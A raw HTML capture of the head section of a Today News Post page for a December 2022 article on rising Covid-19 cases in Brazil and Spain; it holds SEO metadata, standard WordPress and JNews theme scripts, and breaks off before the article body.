

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/
body_size: 35223
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Every day, the correspondents&#039; club describes how the same current event is illustrated in two countries. Covid-19 contaminations are on">
<meta property="og:url" content="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg">
<meta property="og:image:height" content="643">
<meta property="og:image:width" content="1144">
<meta property="article:published_time" content="2022-12-22T17:16:07+00:00">
<meta property="article:modified_time" content="2022-12-22T17:16:07+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Brazil">
<meta property="article:tag" content="Brazil">
<meta property="article:tag" content="Spain">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain">
<meta name="twitter:description" content="Every day, the correspondents&#039; club describes how the same current event is illustrated in two countries. Covid-19 contaminations are on">
<meta name="twitter:url" content="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg">
<meta name="twitter:image:width" content="1144">
<meta name="twitter:image:height" content="643">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain - Today News Post" />
	<meta property="og:description" content="Every day, the correspondents&#8217; club describes how the same current event is illustrated in two countries. Covid-19 contaminations are on the rise again in France and around the world. Three days before Christmas, the epidemic situation is worrying. In Brazil, for example, despite the good weather in a large part of this huge country, the [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-12-22T17:16:07+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg" />
	<meta property="og:image:width" content="1144" />
	<meta property="og:image:height" content="643" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#article","isPartOf":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain","datePublished":"2022-12-22T17:16:07+00:00","dateModified":"2022-12-22T17:16:07+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/"},"wordCount":353,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg","keywords":["Brazil","Spain"],"articleSection":["Brazil","Spain"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/","url":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/","name":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg","datePublished":"2022-12-22T17:16:07+00:00","dateModified":"2022-12-22T17:16:07+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg","width":1144,"height":643},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
